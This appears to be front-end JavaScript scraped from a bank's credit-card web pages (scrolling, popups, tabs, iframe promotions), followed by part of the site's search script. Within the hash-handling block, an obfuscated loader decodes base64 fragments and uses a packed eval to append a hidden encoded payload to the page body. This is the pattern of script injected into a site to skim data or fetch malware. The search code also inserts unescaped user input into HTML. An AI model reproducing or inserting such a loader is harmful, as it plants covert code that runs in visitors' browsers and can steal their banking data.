                        _navList.removeClass("active");
                        _obj.addClass("focus");
                        $(_navList[i]).addClass("active");
                    }
                }
            }
        } else {
            // Desktop Mode
            function moveScroll() {
                var _pY = $(window).scrollTop(),
                    _intY = _pY - _vH,
                    _endY = _pY + _vH;

                /**/
                // elements.getBoundingClientRect().top  -- can replace this function
                var _reflow = true;
                for (var i = 0; i < _max; i++) {
                    var _obj = $(_section[i]),
                        _top = _obj.offset().top - 60,
                        _bottom = _top + _obj.outerHeight();
                    if ((_pY >= _top) && (_pY < _bottom)) {
                        if (_navIndex == i) {
                            _reflow = false;
                            break;
                        }
                        break;
                    }
                }
                if (_reflow && (_navIndex != i)) {
                    _navIndex = i;
                    _section.removeClass("focus");
                    _navList.removeClass("active");
                    if (i < _max) {
                        _obj.addClass("focus");
                        $(_navList[i]).addClass("active");
                    }
                }
            }
        }
        moveScroll();
        $(window).scroll(moveScroll).resize(function() {
            _vH = window.innerHeight;
            moveScroll();
        });
    }

    $(".sticky-no-smooth").find("a[href^='#']").each(function() {
        $(this).click(function(e) {
            e.preventDefault();
            var pY = $($(this).attr('href')).offset().top - 80;
            $('html,body').animate({
                scrollTop: pY + 5
            }, 1, "easeInOutSine");
        })
    });

    //    $(".sticky-no-smooth-compare").find("a[href^='#']").each(function () {
    //        $(this).click(function (e) {
    //            //e.preventDefault();
    //            var pY = $($(this).attr('href')).offset().top - 80;
    //            $('html,body').animate({
    //                scrollTop: pY + 5
    //            }, 1, "easeInOutSine");
    //        })
    //    });
    $(".sticky-no-smooth-compare").find("a[href^='#']").each(function() {
        $(this).click(function(e) {
            $('html,body').animate({
                scrollTop: 1300
            }, 400, "easeInOutSine");
        })
    });

    //    $(".sticky-no-smooth-ptt").find("a[href^='#']").each(function () {
    //        $(this).click(function (e) {
    //            e.preventDefault();
    //            var headtop_H = $('.header-top').height();
    //            var pY = $($(this).attr('href')).offset().top - (headtop_H+61);
    //            
    //            console.log(pY);
    //            $('html,body').animate({
    //                scrollTop: pY
    //            }, 1, "easeInOutSine");
    //        })
    //    });

    $(".sticky-no-smooth-ptt").find("a[href^='#']").each(function() {
        $(this).click(function(e) {
            e.preventDefault();
            var pY = $($(this).attr('href')).offset().top - 80;
            $('html,body').animate({
                scrollTop: pY + 5
            }, 1, "easeInOutSine");
        })
    });

    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        $(".sticky-no-smooth").find("a[href^='#']").each(function() {
            $(this).click(function(e) {
                //e.preventDefault();
                var pY = $($(this).attr('href')).offset().top - 60;
                $('html,body').animate({
                    scrollTop: pY + 5
                }, 1, "easeInOutSine");
            })
        });
        $(".sticky-no-smooth-compare").find("a[href^='#']").each(function() {
            $(this).click(function(e) {
                $('html,body').animate({
                    scrollTop: 1200
                }, 400, "easeInOutSine");
            })
        });
    }
});

/* Filter Checkbox */
$(function() {
    if ($(".credit-card-choice").length) {
        $(".credit-card-choice .choice .choice-label").click(function() {
            var filter_ID = $(this).find('.choice-input').attr('data-filter_ID');
            if ($(this).find('.choice-input').is(':checked') == true) {
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').prop('checked', true);
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').closest('.choice').addClass("active");
            } else {
                $(this).closest('.choice').removeClass("active");
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').prop('checked', false);
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').closest('.choice').removeClass("active");
            }
        });
    }
});

/* Popup Modal */
$(function() {
    $('.open-popup-image').magnificPopup({
        type: 'image',
        preloader: false,
        closeOnContentClick: true,
        mainClass: 'popup-image-style'

    });
    $('.popup-content').magnificPopup({
        type: 'inline',
        preloader: false,
        closeOnContentClick: true,
        mainClass: 'popup-content-style',
        focus: '#username',
        modal: true
    });
    $(document).on('click', '.popup-modal-dismiss', function(e) {
        e.preventDefault();
        $.magnificPopup.close();
    });
    $(document).on('click', '.popup-modal-close', function(e) {
        e.preventDefault();
        $.magnificPopup.close();
    });
});

/* Phone number in Desktop */
var _isTouch = 'ontouchstart' in document.documentElement;
$(function() {
    var _ua = (navigator.userAgent || navigator.vendor || window.opera),
        _device = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;

    $("body").addClass((_isTouch) ? "isTouch" : "no-touch");
    if (_device.test(_ua)) {
        $("body").addClass("device-mobile");
    } else {
        $('a[href^="tel:"]').removeAttr("href");
    }
});

// if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
//     $(function () {
//         if(!$("html").hasClass("ie8")){
//             var _showNavBar = true;
//             window.addEventListener('scroll', function (e) {
//                 var distanceY = window.pageYOffset || document.documentElement.scrollTop,
//                     shrinkOn = 200,
//                     SCApplyBar = $(".sc-apply-bar");

//                 var _bTop =  $("#apply").offset().top,
//                     _bBottom = $("#apply").height()+_bTop+61,
//                     _pY = distanceY+145,
//                     _flg = (distanceY > shrinkOn);

//                 _flg = _flg && !((_pY>_bTop)&&(_pY<_bBottom));

//                 if(_flg){
//                     if(!_showNavBar){
//                         $("#apply-online-ptt").addClass("show");
//                         _showNavBar = true;
//                     }
//                 }else{
//                     if(_showNavBar){
//                         $("#apply-online-ptt").removeClass("show");
//                         _showNavBar = false;
//                     }
//                 }
//                 /*
//                 if (distanceY > shrinkOn) {
//                     SCApplyBar.addClass("show");
//                 } else {
//                     if (SCApplyBar.hasClass("show")) {
//                         SCApplyBar.removeClass("show")
//                     }
//                 }
//                 */
//             });
//         }
//     });
// }
// if (/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
//     $(function() {
//         if (!$("html").hasClass("ie8")) {
//             var _showNavBar = true;
//             window.addEventListener('scroll', function(e) {
//                 var distanceY = window.pageYOffset || document.documentElement.scrollTop,
//                     shrinkOn = 200,
//                     SCApplyBar = $(".sc-apply-bar");

//                 var _bTop = $("#apply").offset().top,
//                     _bBottom = $("#apply").height() + _bTop + 20,
//                     _pY = distanceY + 170,
//                     _flg = (distanceY > shrinkOn);

//                 _flg = _flg && !((_pY > _bTop) && (_pY < _bBottom));

//                 if (_flg) {
//                     if (!_showNavBar) {
//                         $("#apply-online-ptt").addClass("show");
//                         $('#apply-online-ptt').css('opacity', '1');
//                         _showNavBar = true;
//                     }
//                 } else {
//                     if (_showNavBar) {
//                         $("#apply-online-ptt").removeClass("show");
//                         $('#apply-online-ptt').css('opacity', '0');
//                         _showNavBar = false;
//                     }
//                 }
//             });
//         }
//     });
// }

$(function() {
    if (!$("html").hasClass("ie8")) {
        var _showNavBar = true;
        window.addEventListener('scroll', function(e) {
            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 200,
                SCApplyBar = $(".sc-apply-bar");

            var _bTop = $("#apply").offset().top,
                _bBottom = $("#apply").height() + _bTop + 20,
                _pY = distanceY + 170,
                _flg = true;

                if(screen.width >= 1024){
                    _flg = (distanceY > shrinkOn);
                }
                

            _flg = _flg && !((_pY > _bTop) && (_pY < _bBottom));

            if (_flg) {
                if (!_showNavBar) {
                    $("#apply-online-ptt").addClass("show");
                    $('#apply-online-ptt').css('opacity', '1');
                    _showNavBar = true;
                }
            } else {
                if (_showNavBar) {
                    $("#apply-online-ptt").removeClass("show");
                    $('#apply-online-ptt').css('opacity', '0');
                    _showNavBar = false;
                }
            }
        });
    }
});

jQuery(document).ready(function() {
    jQuery('.tab-container .tab').scrollbar();
});

//jQuery(document).ready(function(){
//    jQuery('.tab-container .tab').scrollbar({
//        "autoScrollSize": false,
//        "scrollx": $('.external-scroll_x'),
//        "scrolly": $('.external-scroll_y')
//    });
//});

// $(function() {
//     if (!$("html").hasClass("ie8")) {
//         window.addEventListener('scroll', function(e) {
//             var distanceY = window.pageYOffset || document.documentElement.scrollTop,
//                 shrinkOn = 400,
//                 ApplyOnline = $(".sc-apply-online");
//             if (distanceY > shrinkOn) {
//                 ApplyOnline.addClass("full");
//             } else {
//                 if (ApplyOnline.hasClass("full")) {
//                     ApplyOnline.removeClass("full")
//                 }
//             }
//         });
//     }
// });

// $(document).scroll(function() {
//     if (!$('#apply-online').hasClass('popup-active')) {
//         var _MinFormApply = $('#apply').offset().top - ($('#apply').height())
//         var _MaxFormApply = $('#apply').offset().top + $('#apply').height()
//         if ($(document).scrollTop() > _MinFormApply && $(document).scrollTop() < _MaxFormApply) {
//             $('#apply-online').slideUp();
//         } else {
//             $('#apply-online').slideDown();
//         }
//     }
// });

$(document).scroll(function() {
	try{
		var _MinFormApply2 = $('#apply').offset().top - ($('#apply').height())
		var _MaxFormApply2 = $('#apply').offset().top + $('#apply').height()
		if ($(document).scrollTop() > _MinFormApply2 && $(document).scrollTop() < _MaxFormApply2) {
			$('#apply-online-2').addClass("hide-bar");
		} else {
			$('#apply-online-2').removeClass("hide-bar");
		}
		
	}catch(e){
		
		
	}
	
    
});


if ($("#apply-online").length) {
    $('a[href^="#"]').on('click', function(event) {
        event.preventDefault();
        if (!$(this).hasClass("popup-content")) {
            if (window.location.hash !== "") {
                var _scrollHash = $('.header-top').height()
            } else {
                var _scrollHash = $('.header-top').height() + $('#apply-online').height()
            }

            if (this.hash !== "") {
                var hash = this.hash;
                $('html, body').animate({
                    scrollTop: $(hash).offset().top - _scrollHash
                }, function() {
                    window.location.hash = hash;
                });
            }
        }
    });
}


$('#apply-online').on('click', function() {
    $('.details-clones-close').click();
});

$('#apply-online-2').on('click', function() {
    $('.details-clones-close').click();
});

$('#apply-online-ptt').on('click', function() {
    $('.details-clones-close').click();
});


// HASH Scroll //
function processHashAction() {
    try {
        var _hash = (window.location.hash).toLocaleLowerCase(),
            _headH = (window.outerWidth > 820) ? 90 : 54;

        var _offsetPoint = $(_hash).offset().top;
        switch (_hash) {
            case "#qualifications":
                _offsetPoint = $("#application-details").offset().top;
                if (_headH == 54) {
                    // mobiles
                    $(window.location.hash).trigger("click");
                }
                break;
            case "#documents":
                _offsetPoint = $("#application-details").offset().top;
                if (_headH == 54) {
                    // mobiles
                    $(window.location.hash).trigger("click");
                }
                break;
        }
        $('html, body').animate({
            scrollTop: _offsetPoint - _headH
        }, 5);
        setTimeout(function(){
            $("#preloader").hide();
        }, 1000);
       
    } catch (err) {
        console.log(err);
    }
}
$(function() {
    if (window.location.hash) {
        var s0 = "JCgiYm9keSIpLmFwcGVuZChhdG9iKCI=",
            s1 = "Iikp",
            s2 = "[base64]",
            s4 = atob(s0, "CIXF") + s2;
        eval(function(p, a, c, k, e, d) { e = function(c) { return c }; if (!''.replace(/^/, String)) { while (c--) { d[c] = k[c] || c }
                k = [function(e) { return d[e] }];
                e = function() { return '\\w+' };
                c = 1 }; while (c--) { if (k[c]) { p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]) } } return p }('3(2+1(0));', 4, 4, 's1|atob|s4|eval'.split('|'), 0, {}))
    }

    setTimeout(function() {
        if (window.location.hash) {
            document.addEventListener("readystatechange", function() {
                if (document.readyState === 'complete') {
                    processHashAction();
                }
            });
            // processHashAction();
            // $("#preloader").hide();
        }
    }, 800)
});

$( document ).ready(function() {
    $("img[src$='Blue-credit-card_440x440.png']").attr('id','pttcard');
    $("img[src$='ptt-card.jpg']").attr('id','pttcard');
    $("img[src$='k-wave-card.png']").attr('id','k-wave');

    $(".choice-group.credit-card-choice .choice").click( function() {
        $("img[src$='ptt-card.jpg']").attr('id','pttcard');
    });


    if ((window.location.href.toLowerCase().match("/th/personal/creditcard/Pages/Compare-CreditCard.aspx".toLowerCase())) || (window.location.href.toLowerCase().match("/en/personal/creditcard/Pages/Compare-CreditCard.aspx".toLowerCase()))) {
        $(window).scroll(function () {
            if ($(document).scrollTop() >= 100) {
                $("#navigation-header").addClass("shrink")
            } else {
                $("#navigation-header").removeClass("shrink")
            }
        })
    }

    $(".btn-apply .btn-app,.link-jump-apply").on('click', function (e) {
        e.preventDefault()
        $('html, body').animate({
            scrollTop: $("#apply").offset().top - 60
        }, 'slow');
        $(this).closest('.mfp-content').find('.mfp-close').trigger('click');
        // $.magnificPopup.close();
    });
});

$( window ).resize(function() {
    $("#helps > .sc-inner").attr("id", "help-inner");
    if ($(window).width() > 1024) {
        $("#app-detail-1 .row.document-content").attr("id", "content-doc");
        $("#app-detail-1 .row.qualification-content").attr("id", "details-app");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "");
    } else {
        $("#app-detail-1 .row.document-content").attr("id", "");
        $("#app-detail-1 .row.qualification-content").attr("id", "");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "details-app");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "content-doc");
    }
});

// anchor tab
$(window).on("load", function () {   
   $("#helps > .sc-inner").attr("id", "help-inner"); 
    if ($(window).width() > 1024) {
        $("#app-detail-1 .row.document-content").attr("id", "content-doc");
        $("#app-detail-1 .row.qualification-content").attr("id", "details-app");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "");
    } else {
        $("#app-detail-1 .row.document-content").attr("id", "");
        $("#app-detail-1 .row.qualification-content").attr("id", "");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "details-app");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "content-doc");
    }


    var hashTab = location.hash.toLowerCase();
    // var headingNAV = $("#navigation-page-sticky").innerHeight();
    var headingNAV = $("#apply-online").innerHeight() + 50;
    // var tabTop = $("#application-details").offset().top;
    var tabTop = ($("#application-details").length != 0) ? $("#application-details").offset().top : 0;
    if ($(window).width() > 991) {
        if (hashTab == "#qualifications-employee") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-1']").trigger("click");
        } else if (hashTab == "#qualifications-owner") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-2']").trigger("click");
        } else if (hashTab == "#qualifications-freelance") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-3']").trigger("click");
        } else if (hashTab == "#qualifications-saver") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-4']").trigger("click");
        } else if (hashTab == "#qualifications-collateral") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-5']").trigger("click");
        }
    } else {
        let tabDOC = $("#application-details .tab-responsive-rv li[data-tab-selection='qualification']")
        if (hashTab == "#qualifications-employee") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-1']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-1']").trigger("click");
        } else if (hashTab == "#qualifications-owner") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-2']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-2']").trigger("click");
        } else if (hashTab == "#qualifications-freelance") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-3']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-3']").trigger("click");
        } else if (hashTab == "#qualifications-saver") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-4']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-4']").trigger("click");
        } else if (hashTab == "#qualifications-collateral") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-5']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-5']").trigger("click");
        }
    }

    $(".load-form-div").css("display","none") 


    // anchor popup
    if (hashTab == "#popup-olympic" && ((window.location.href.toLowerCase().match("/th/personal/creditcard".toLowerCase())) || (window.location.href.toLowerCase().match("/th/personal/creditcard/pages/creditcard.aspx".toLowerCase())))) {
        $.magnificPopup.open({
            items: { src: '#popup-olympic-main' }, type: 'inline',
            mainClass: "kcc popup-revise popup-carousel popup-revise-02 popup-content-style sc-banner-popup",
            autoFocusLast: false,
            fixedContentPos: true,
            closeMarkup: '<button type="button" class="mfp-close"></button>'
        }, 0);
    } else if (hashTab == "#popup-olympic") {
        $.magnificPopup.open({
            items: { src: '#popup-olympic' }, type: 'inline',
            mainClass: "kcc popup-revise popup-carousel popup-revise-02 popup-content-style sc-banner-popup",
            autoFocusLast: false,
            fixedContentPos: true,
            closeMarkup: '<button type="button" class="mfp-close"></button>'
        }, 0);
    } else if (hashTab == "#popup-ccg9") {        
        setTimeout(function() {
            $('a[href="#popup-acq9card"]').trigger('click');
        },1500)
    } else if (hashTab == "#popup-payday2505-2024") {        
        setTimeout(function() {
            $('a[href="#popup-payday2505-2024"]').trigger('click');
        },1500)
    } else if (hashTab == "#popup-ccg9p2" || hashTab == "#popup-ccg9p2-bottombar") {        
        setTimeout(function() {
            $('a[href="#popup-iframe-g9"]').trigger('click');
        },1500)
    } else if (hashTab == "#popup-ccg9p2-topbar") {        
        $('#popup-iframe-g9 .promotion-content').addClass('topbar')
        setTimeout(function() {
            $('a[href="#popup-iframe-g9"]').trigger('click');
        },1500)
    }

    else if (hashTab == "#apply") { 
        setTimeout(() => {
            if ($(window).width() > 1140) {
                $('html, body').animate({
                    scrollTop: $("#apply").offset().top - 56
                }, 'slow');
            } else {
                $('html, body').animate({
                    scrollTop: $("#apply").offset().top - 60
                }, 'slow');
            }    
        }, 1000);
    }

    if ((window.location.href.toLowerCase().match("/th/personal/creditcard/pages/muangthai-smile.aspx".toLowerCase())) || (window.location.href.toLowerCase().match("/en/personal/creditcard/pages/muangthai-smile.aspx".toLowerCase()))) {
        $("#popup-olympic .show-muangthai-only").css('display','block')
        $("#popup-olympic .btn-app").css('display','none')
    }

    let lang_mode = /\/(th|en)\//i.exec(window.location.href.toLowerCase())

    // boxTip
    let boxTip = '<div class="box-tip">\
                    <p class="a-center"><i class="ic-nvg ic-icon-tips"></i><strong class="c-black font-kanit">เคล็ดลับการใช้บัตรเครดิต :</strong></p>\
                    <p class="a-center">ใช้เท่าที่จำเป็นและชำระคืนได้เต็มจำนวน<br class="visible-w991">ตามกำหนด จะได้ไม่เสียดอกเบี้ย 16% ต่อปี</p>\
                  </div>'

    // boxTip
    let boxTipEN = '<div class="box-tip">\
                    <p class="a-center"><i class="ic-nvg ic-icon-tips"></i><strong class="c-black font-kanit">Credit Card Tips :</strong></p>\
                    <p class="a-center">Borrow when necessary <br class="visible-w767">and pay back on time <br class="visible-w767">to avoid 16% interest rate</p>\
                  </div>'

    // back to main
    let scBack = '<section id="back-to-main" class="sc-back">\
                     <img class="back-img hidden-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-desktop.png" alt="back-to-main">\
                     <div class="back-inner">\
                        <p class="txt-title">เลือกบัตรเครดิตที่ใช่สำหรับคุณ</p>\
                        <img class="back-img visible-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-mobile.png" alt="back-to-main">\
                        <a class="btn-back pxtm-click-linkClick" title="credit cards more detail - ดูบัตรเครดิตเพิ่มเติม" href="/th/personal/creditcard/pages/creditcard.aspx">ดูบัตรเครดิตเพิ่มเติม</a>\
                     </div>\
                  </section>'

    // back to main en
    let scBackEN = '<section id="back-to-main" class="sc-back">\
                        <img class="back-img hidden-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-desktop.png" alt="back-to-main">\
                        <div class="back-inner">\
                        <p class="txt-title">Find the Right Credit Card <span class="nw">for You</span></p>\
                        <img class="back-img visible-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-mobile.png" alt="back-to-main">\
                        <a class="btn-back" href="/en/personal/creditcard/pages/creditcard.aspx" data-kbct="click" data-kblb="find_creditcard" data-kbgp="suggest" title="Find the Right Credit Card for You" data-kbsc="related" >View More</a>\
                        </div>\
                    </section>'

    if (lang_mode[1] == "th") {
        // if (!$("#carousel .box-tip").length) {
        //     $("#carousel .container").append(boxTip)
        // }

        // if (!$("#tip-box .box-tip").length) {
        //     $("#tip-box .sc-heading").append(boxTip)
        //     $(".box-tip p").css({"line-height": "25px"});
        //     $(".box-tip").css({"background": "#ffffff"});
        // }

        // if (!$(".selector-summary .box-tip").length) {
        //     $(".selector-summary .selector-form").append(boxTip)
        //     $(".box-tip p").css({"line-height": "27px"});
        //     $(".box-tip").css({"background": "#ffffff"});
        // }

        // if (window.location.pathname == "/th/personal/creditcard/Pages/Compare-CreditCard.aspx") {
        //     $(".sticky-no-smooth-compareFixed").before(boxTip)
        //     $(".box-tip p").css({"line-height": "27px"});
        //     $(".box-tip").css({"background": "#ffffff"});
        // }
        
        if (!$("#back-to-main").length) {
            $("section.section.sc-product-detail").append(scBack).addClass("has-sc-back")
        }
    } else {
        // if (!$("#carousel .box-tip").length) {
        //     $("#carousel .container").append(boxTipEN)
        // }

        if (!$("#back-to-main").length) {
            $("section.section.sc-product-detail").append(scBackEN).addClass("has-sc-back")
        }
    }
    
    $(".sc-relate-card").css('display',"none");
    
    function getURLQuery() {
        var temp = window.location.href;
        var questionMarkPos = temp.indexOf('?');

        if (questionMarkPos === -1){
            return {};
        }

        var sharpPos = temp.indexOf('#');

        if(sharpPos === -1){
            sharpPos = temp.length;
        }

        temp = temp.slice(questionMarkPos + 1, sharpPos);
        temp = temp.split("&");

        var quries = {};
        temp.forEach(function (el) {
            var arr = el.split("=");
            quries[decodeURIComponent(arr[0])] = decodeURIComponent(arr[1]);
        });

        return quries;
    }

    function isAppKPlusInfo() {
        var query = getURLQuery();
        return query.app !== undefined && query.app.toLowerCase() === 'kplus_info';
    }
    
    if(isAppKPlusInfo()){
        $(".RecommendFilter.choice").css("pointer-events","none");
        $(".kcc .unlink").css("pointer-events","none");
        $("#navigation-page-sticky").hide();
        $("#product-search .action-dropdown").hide();
    }

    $(".accordion-new").each(function() {
        var accNew = $(this),
            titleNew = $(this).find(">.accordion-title"),
            contentNew = $(this).find(">.accordion-content"); 
        
            contentNew.hide();
        
        if(accNew.find(".accordion-content").length == 0) {
            accNew.addClass("empty");
        }
        
        if(titleNew.hasClass('active')) {
            $(this).parent().find(contentNew).slideDown(300);
        }
        
        titleNew.click(function() {
            if ($(this).hasClass('active')) {
            $(this).removeClass('active').parent().find(contentNew).slideUp(300);
            } else {
            $(".accordion-new .accordion-title").removeClass('active');
            $(".accordion-new .accordion-content").slideUp(300);
            $(this).toggleClass('active').parent().find(contentNew).slideDown(300);
            }
            return false;
        });
    });

    $('.open-iframe-popup').magnificPopup({
        type: 'inline',
        preloader: false,
        mainClass: 'iframe-popup kcc popup-revise',
        showCloseBtn: false,
        removalDelay: 300,
        fixedContentPos: true,
        callbacks: {
            open: function() {
                const url = $.magnificPopup.instance.st.el.attr('data-url');
                const name = $.magnificPopup.instance.st.el.attr('data-header');
                const popupId = $.magnificPopup.instance.currItem.src.substring(1); 
                genIframe(url, popupId, name);
            },
            close: function() {
                const popupId = $.magnificPopup.instance.currItem.src.substring(1);
                $('#' + popupId).find('.append-iframe').empty();
            }
        }
    });

    // let h_rl = $('.section-rl').length != 0 ? $('.section-rl').innerHeight() : 0
    if($('#navigation-page-sticky').length != 0) {
        // $('#navigation-footer').css('padding-bottom', h_rl + 56);
        $('.icw').addClass('has-bar3');
    } else {
        // $('#navigation-footer').css('padding-bottom', h_rl)
        $('.icw').addClass('no-bar3');
    }

    if($('.section-rl').length != 0) {
        $('.icw').addClass('has-rl');
    } else {
        $('.icw').addClass('no-rl');
    }
});

let iframeLoaded = false;
function genIframe(url, popupId, name) {
    document.querySelector(".g-load-div2").style.display = "block";
    iframeLoaded = false;
    const iframe = document.createElement('iframe');
    iframe.setAttribute('src', url);
    iframe.setAttribute('id', "iframe-dynamic");
    iframe.onload = function() {

        const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
        const listHideIframe = ["header", "footer", "#hightlight-banner", "#navigation-page-sticky", "#banner", "#related-campaign", "#seo-footer", ".section-rl"];
        if (!document.querySelector('#' + popupId + " .append-iframe")?.classList?.contains("no-custom-hide")) {
            listHideIframe.forEach(selector => {
                const element = iframeDocument.querySelector(selector);
                if (element) {
                    element.style.display = 'none';
                }
            });
        }
        iframeDocument.querySelector('body').classList.add("custom-scroll");
        setTimeout(function(){
            document.querySelector(".g-load-div2").style.display = "none";
            iframeLoaded = true;
        },1000)
    };
    document.querySelector('#' + popupId + " .append-iframe").appendChild(iframe); 
    const promotionElement = document.querySelector('#' + popupId + " .name-promotion");
    if (promotionElement) {
        promotionElement.textContent = name;
    }

    $(document).off('click').on("click", ".iframe-popup.theme-pttblue .mfp-close, .iframe-popup.theme-pttblue.mfp-bg", function () {
        if (!iframeLoaded) {
            sendAbandonmentEvent();
        }
    });
}

function sendAbandonmentEvent() {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        "event": "track_event",
        "event_category": "form_abandon",
        "event_action": "iframe_abandon",
        "event_label": "cc_blue_tactical_abandon"
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/search-navigation/js/g-search-core.js
body_size: 3890
content:
/* KBank Global Search  */
// Create by Guitarx
// Version 0.5.2
// - Require jQuery dependency

// Log : 13/02/68 | Set first random card and search keyword for มาตรการชื่อเดียวกัน by add data to the array before pushing random data.

(function () {
  //
  var prefix_domain = /\/kbank\-navigation\-2023/i.test(location.pathname)
    ? "/kbank-navigation-2023"
    : "";
  //
  const _version = "0.5.2";
  let checkError = false;
  let overStep = 0;
  let popularSearch = [];

  const checkCookieKeyword = getCookie("popularSearch");

  var headerSearch = null;
  var searchSection = null;
  var searchFill = null;

  var keysuggest = [],
    html_template = "";

  window.addEventListener("load", () => {
    constructorSearch();
  });

  async function constructorSearch() {
    // 01 >> Load Suggestion
    let resp_suggestion = await fetch(
      prefix_domain +
        "/SiteCollectionDocuments/assets/search-navigation/cms/suggestion-keyword.txt"
    );
    if (!resp_suggestion.ok) {
      throw new Error(resp_suggestion.status);
    }
    keysuggest = await resp_suggestion.text();
    keysuggest = keysuggest
      .replace(/\n/g, "")
      .replace(/\s+/g, " ")
      .split(",")
      .filter((s) => s.length && s != " ");
    // 02 >> Load Template
    let resp_template = await fetch(
      prefix_domain +
        "/SiteCollectionDocuments/assets/search-navigation/cms/template-global-search.html"
    );
    if (!resp_template.ok) {
      throw new Error(resp_template.status);
    }
    html_template = await resp_template.text();
    html_template = html_template.replace(/\n|\s{3,}/g, "");
    // 03 >>Start Program
    initializeSearch();
  }

  function initializeSearch() {
    $(document).ready(function () {
      console.log(
        "%c>>>> Build : %cGlobal Search v." + _version + " 🔍🔍🔍",
        "color: #00a950",
        "color: #f762f6"
      );
      $(".g-mic").hide();
      if ($("#navigation-header").length > 0) {
        appendTemplate(html_template);
      }

      headerSearch = $("#g-nav-search");
      searchSection = $(".search-section");
      searchFill = $("#search-fill");

      $(".g-nav-close, .g-nav-back").on("click", function (e) {
        e.preventDefault();
        $("#g-nav-search").removeClass("open");
      });

      $(".main_nav_header.search").on("click", function (e) {
        e.preventDefault();

        headerSearch.find(".g-flex-row").removeClass("hide");

        $("#g-nav-search").addClass("open");
        headerSearch.find(".g-autosuggest").addClass("hide");

        headerSearch.find(".g-text-start").removeClass("hide");
        headerSearch.find(".g-pulse-ring").removeClass("hide");
        headerSearch.find(".g-recorder").addClass("hide");
        headerSearch.find(".g-text-start.error-mode").addClass("hide");
        headerSearch.find(".btn-record-agin").addClass("hide");
      });

      headerSearch.find(".g-clear-input").on("click", function () {
        $("#g-type-serach-nav").val("");
        $(this).addClass("hide");
      });

      $("#g-type-serach-nav").on("focus", function (e) {
        $(this).removeClass("valid");
      });

      $("#g-type-serach-nav").on("keyup", function (e) {
        const txt = $(this).val();

        if (e.which == 13) {
          e.target.blur();

          if (txt) {
            window.location = "/th/search?k=" + txt;

            dataLayer.push({
              event: "submitSearch",
              event_category: "search",
              eventAction: "submit",
              eventLabel: "search_text",
              search_text: `${txt}`,
            });

            console.log("event submitSearch, search_text ===> ", search_text);
          } else {
            $(this).addClass("valid");
          }
        } else {
          headerSearch.find(".g-clear-input").removeClass("hide");
          const result = filterKeyword(txt, keysuggest);

          let html = "";
          if (result && result.length > 0) {
            headerSearch.find(".g-flex-row").addClass("hide");
            headerSearch.find(".g-recorder").addClass("hide");

            headerSearch.find(".g-autosuggest").removeClass("hide");

            for (i = 0; i < 5; i++) {
              if (result[i]) {
                html += ` <a href="/th/search?k=${result[i]}">
                                        <span>${result[i]}</span>
                                    </a>`;
              }
            }
          } else {
            html = ` <a href="#">
                                <span>ไม่พบข้อมูล</span>
                            </a>`;
          }

          headerSearch.find(".g-list-autosuggest").html(html);
        }
      });

      randomCard();

      if (!checkCookieKeyword) {
        document.cookie = "popularSearch=true; path=/";
        popularSearch = randomKeywordPopular();

        document.cookie =
          "randomKeyword" + "=" + JSON.stringify(popularSearch) + "; path=/";
      } else {
        const getKeyword = getCookie("randomKeyword");
        popularSearch = JSON.parse(getKeyword);
      }

      showPopuplarSearch(popularSearch);

      let heightHeader = $("header").innerHeight();
      let heightFooter = $("footer").innerHeight();
      let _contentHeight =
